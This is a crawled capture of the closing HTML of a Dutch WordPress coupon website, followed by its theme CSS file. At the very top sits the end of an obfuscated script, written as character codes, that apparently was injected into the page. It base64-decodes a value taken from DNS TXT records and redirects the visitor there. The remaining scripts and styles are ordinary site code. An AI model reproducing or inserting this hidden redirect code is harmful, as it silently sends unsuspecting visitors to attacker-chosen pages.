32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15370
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
